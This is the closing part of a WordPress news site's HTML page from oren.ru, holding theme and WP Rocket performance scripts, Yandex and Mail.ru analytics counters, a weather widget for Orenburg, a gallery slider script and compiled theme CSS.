"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oren.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://oren.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics 
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-590645-18' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>-->

<script data-rocketlazyloadscript='[data-uri]' ></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
function metrika_script_init () {
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57639271, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
} setTimeout(metrika_script_init,3500);
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57639271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating Mail.ru counter -->
<script type="text/javascript">
function mailru_script_init () {
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3170174", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
} setTimeout(mailru_script_init ,5500);
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3170174;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<meta name='wmail-verification' content='6db5525cb0c5c6261aae55bc375dba61' />

<meta name="pmail-verification" content="1048d4347a4ee71f232a42e800088e6a">

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://oren.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433","api_location":"\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433","api_language":"ru","api_key":"3f7045b52495d7f7e108c073de13cd38","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-21,-5.7999999999999998],"today_humidity":82,"today_wind_speed":[3.2999999999999998,2],"today_min":[-21,-5.7999999999999998],"today_max":[-21,-5.7999999999999998],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768770000,"day_name":"\u0412\u0441","day_temp":[-16,4],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[-10,14],"owm_day_index":1},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[-9,15],"owm_day_index":9},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[-8,18],"owm_day_index":17},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[-10,13],"owm_day_index":25},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-14,8],"owm_day_index":33}]});
				});
			
			

			
                    //total number of slides
                    var tdi_42_nr_of_slides = 12;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_42 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% из %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_42 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_42 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_42 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_42 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_42,
                            onSliderLoaded: doubleSlider2Load_tdi_42,
                            onSlideChange: doubleSlider2Load_tdi_42,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_42 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_42 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_42");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_42_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_42 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_42 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_42(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_42 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_42 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_42 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_42 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_42 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_42(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_42(slide_nr) {
                            jQuery("#tdi_42 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_42(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_42 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    


                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[42395365]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_icon","style_general_post_meta","style_general_single_date","style_general_separator","style_general_bg_featured_image","style_general_author_box","style_general_single_content","style_general_single_tags","style_general_single_post_share"];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:#cc7c7c;--td_mobile_gradient_two_mob:#ff4747;--td_mobile_text_active_color:#ff8282;--td_login_gradient_one:rgba(206,0,0,0.8);--td_login_gradient_two:rgba(206,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e54b4b}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e54b4b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e54b4b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff5454!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ff5454}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:19px;line-height:21px;font-weight:600}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:#cc7c7c;--td_mobile_gradient_two_mob:#ff4747;--td_mobile_text_active_color:#ff8282;--td_login_gradient_one:rgba(206,0,0,0.8);--td_login_gradient_two:rgba(206,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e54b4b}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e54b4b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e54b4b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff5454!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ff5454}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:19px;line-height:21px;font-weight:600}</style>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://oren.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->